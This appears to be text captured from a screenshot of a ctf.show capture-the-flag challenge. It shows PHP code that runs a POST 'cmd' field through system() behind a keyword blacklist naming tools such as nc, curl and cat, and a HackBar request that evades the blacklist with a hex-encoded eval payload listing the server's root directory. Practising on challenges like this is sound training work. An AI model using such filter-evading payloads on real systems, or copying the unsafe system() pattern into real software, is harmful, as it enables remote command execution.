 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant _65636
code on line 1 bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Edit
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
https://8b6006fe-b737-4f5a-9ba7-a4978377853c.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=php -r eval(hex2bin(substr(_6563686f20606c73202f603b,1)));